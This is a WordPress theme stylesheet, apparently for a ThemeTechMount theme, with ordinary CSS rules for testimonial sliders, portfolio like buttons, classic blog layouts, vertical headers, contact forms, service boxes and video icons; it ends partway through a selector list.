.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
